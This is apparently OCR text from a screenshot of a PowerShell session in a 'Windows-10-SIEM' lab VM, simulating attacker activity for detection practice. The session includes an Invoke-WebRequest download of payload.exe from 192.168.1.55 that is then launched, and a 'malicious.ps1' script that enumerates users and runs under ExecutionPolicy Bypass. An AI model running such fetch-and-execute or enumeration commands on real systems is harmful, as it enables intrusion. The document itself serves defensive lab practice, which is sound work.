 Apps 1 3 6 7 8 9 10 Windows-10-SIEM [Running] - Oracle VirtualBox 43 70% on Manik... 100% 23:58 Sat
Select Administrator: Windows PowerShell
Mode                     LastWriteTime         Length Name
----                     -------------         ------ ----
-a----        14-06-2025     23:39           7168 payload.exe
PS C:\temp> .\pay
.\pay : The term '.\pay' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ .\pay
+ ~~~~~
    + CategoryInfo          : ObjectNotFound: (.\pay:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\temp> .\payload.exe
PS C:\temp> .\payload.exe
.\payload.exe : The term '.\payload.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ .\payload.exe
+ ~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (.\payload.exe:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\temp> didir
didir : The term 'didir' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ didir
+ ~~~~~
    + CategoryInfo          : ObjectNotFound: (didir:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\temp> dir
PS C:\temp> Invoke-WebRequest -Uri http://192.168.1.55:80/payload.exe -OutFile C:\Temp\payload.exe
>> Start-Process C:\Temp\payload.exe
PS C:\temp> dir
    Directory: C:\temp
Mode                     LastWriteTime         Length Name
----                     -------------         ------ ----
-a----        14-06-2025     23:44           7168 payload.exe
-a----        14-06-2025     23:45             52 Tempmalicious.ps1
PS C:\temp> .\Tempmalicious.ps1
Malicious PowerShell script executed
PS C:\temp> Set-Content -Path C:\Temp\malicious.ps1 -Value 'Write-Output "Malicious PowerShell script executed" | Out-File -FilePath C:\Temp\ransom.txt; net user > C:\Temp\user_list.txt; whoami >> C:\Temp\user_list.txt; ping 192.168.1.55 -n 4'
>> powershell -ExecutionPolicy Bypass -File C:\Temp\malicious.ps1
Pinging 192.168.1.55 with 32 bytes of data:
Reply from 192.168.1.55: bytes=32 time<1ms TTL=64
Reply from 192.168.1.55: bytes=32 time<1ms TTL=64
Reply from 192.168.1.55: bytes=32 time<1ms TTL=64
Reply from 192.168.1.55: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.1.55:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
PS C:\temp>
Type here to search ENG 23:58
14-06-2025 7
Right Ctrl